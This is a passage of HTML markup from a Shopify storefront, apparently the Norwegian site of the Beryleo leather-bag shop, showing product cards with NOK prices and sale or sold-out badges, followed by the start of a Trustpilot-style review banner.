                Chloé Bertolli Bag - Sac en cuir véritable 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-6583828512925"
            
          >
            <a
              href="/products/chloe-bertolli-bag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-6583828512925"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-6583828512925 Badge-template--24796481257852__featured_collection_LKQFAY-6583828512925"
            >
              Chloé Bertolli Bag - Sac en cuir véritable 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          1.500,00 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        1.500,00 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-8"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 8;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 125.55555555555554%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.55555555555554%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=165 165w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=360 360w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=533 533w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=720 720w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=940 940w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=1066 1066w,//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995 1080w
                "
                src="//beryleo.com/cdn/shop/products/407a37298e6f55e4a96d437ed2d9d91d.jpg?v=1649710995&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CityBag - Sac en véritable cuir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1356"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/citybag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619307339998"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619307339998 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              >
                CityBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
                class="badge badge--bottom-left color-scheme-3"
              >Utsolgt</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7619307339998"
            
          >
            <a
              href="/products/citybag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7619307339998 Badge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
            >
              CityBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          480,98 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              79,98 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        480,98 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7619307339998"
              class="badge badge--bottom-left color-scheme-3"
            >Utsolgt</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-9"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 9;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=165 165w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=360 360w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=533 533w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=720 720w,//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861 726w
                "
                src="//beryleo.com/cdn/shop/products/claridgebag-sac-en-veritable-cuir-beryleo-639.jpg?v=1654406861&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClaridgeBag - Sac en véritable cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="726"
                height="726"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/claridgebag-sac-en-veritable-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7435789730014"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7435789730014 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              >
                ClaridgeBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7435789730014"
            
          >
            <a
              href="/products/claridgebag-sac-en-veritable-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7435789730014 Badge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
            >
              ClaridgeBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          790,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              990,97 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        790,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7435789730014"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-10"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 10;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=165 165w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=360 360w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=533 533w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=720 720w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434 800w
                "
                src="//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClarityBag - sac vintage en cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/claritybag-sac-vintage-en-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7022138622109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7022138622109 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              >
                ClarityBag - sekk vintage en cuir
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
                class="badge badge--bottom-left color-scheme-3"
              >Utsolgt</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7022138622109"
            
          >
            <a
              href="/products/claritybag-sac-vintage-en-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7022138622109 Badge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
            >
              ClarityBag - sekk vintage en cuir
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          490,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              600,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        490,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              class="badge badge--bottom-left color-scheme-3"
            >Utsolgt</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-11"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 11;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=165 165w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=360 360w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=533 533w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=720 720w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478 800w
                "
                src="//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClassicBag - Sac multifonction en cuir véritable - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classicbag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7587986145502"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7587986145502 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              >
                ClassicBag - Sac multifonction en cuir véritable
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7587986145502"
            
          >
            <a
              href="/products/classicbag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7587986145502 Badge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
            >
              ClassicBag - Sac multifonction en cuir véritable
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          790,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              1.490,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        790,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-12"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 12;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=165 165w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=360 360w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=533 533w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=720 720w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932 800w
                "
                src="//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CleverBag - Sac vintage en véritable cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cleverbag-sac-vintage-en-veritable-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7457523531998"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7457523531998 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              >
                CleverBag - Sac vintage en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7457523531998"
            
          >
            <a
              href="/products/cleverbag-sac-vintage-en-veritable-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7457523531998 Badge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
            >
              CleverBag - Sac vintage en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          690,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              1.290,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        690,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-13"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 13;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 125.55555555555554%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.55555555555554%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=165 165w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=360 360w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=533 533w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=720 720w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=940 940w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=1066 1066w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155 1080w
                "
                src="//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClutchBag - Sac en véritable cuir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1356"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-bali-crossbody"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619314122974"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619314122974 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619314122974"
              >
                ClutchBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7619314122974"
            
          >
            <a
              href="/products/the-bali-crossbody"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7619314122974"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7619314122974 Badge-template--24796481257852__featured_collection_LKQFAY-7619314122974"
            >
              ClutchBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          560,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              108,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        560,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all scroll-trigger animate--slide-in">
        <a
          href="/collections/all"
          class="button"
          aria-label="Se alle produktene i Produkter samlingen"
        >
          Se alle
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24796481257852__customer_review_JaWmRJ" class="shopify-section reviews"><div class="page-width" id="review">
  <div class="us-post-slider TP">
  
    <div class="TP-heading">
      <h2 class="TP-title">UTMERKET</h2>
      <svg class="star-rating dkt" width="1068" height="200" viewBox="0 0 1068 200" style="height: 30px;width: auto;" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M0 0V200H200V0H0ZM130 127.5L143 166.5L100 135.5L57 165.5L73 115.5L30.5 84H83.5L100 33.5L116.5 84H169.5L101 134.5L130 127.5Z" fill="#00B67B"/>
        <path d="M217 0V200H417V0H217ZM347 127.5L360 166.5L317 135.5L274 165.5L290 115.5L247.5 84H300.5L317 33.5L333.5 84H386.5L318 134.5L347 127.5Z" fill="#00B67B"/>
        <path d="M434 0V200H634V0H434ZM564 127.5L577 166.5L534 135.5L491 165.5L507 115.5L464.5 84H517.5L534 33.5L550.5 84H603.5L535 134.5L564 127.5Z" fill="#00B67B"/>
        <path d="M651 0V200H851V0H651ZM781 127.5L794 166.5L751 135.5L708 165.5L724 115.5L681.5 84H734.5L751 33.5L767.5 84H820.5L752 134.5L781 127.5Z" fill="#00B67B"/>
        <path d="M868 0V200H1068V0H868ZM998 127.5L1011 166.5L968 135.5L925 165.5L941 115.5L898.5 84H951.5L968 33.5L984.5 84H1037.5L969 134.5L998 127.5Z" fill="#00B67B"/>
        <path d="M968 0V33.5L984.5 84H1037.5L969 134.5L998 127.5L1011 166.5L968 135.5V200H1068V0H968Z" fill="#DBDBDD"/>
        </svg>
        
      <!-- <svg class="star-rating dkt" xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 30px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg> -->
      <div class="TP-text"><p> Basert på +2 541 anmeldelser</p></div>
  
      <svg role="img" aria-labelledby="trustpilotLogo" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="width: 110px">
       <title id="trustpilotLogo">Trustpilot</title>
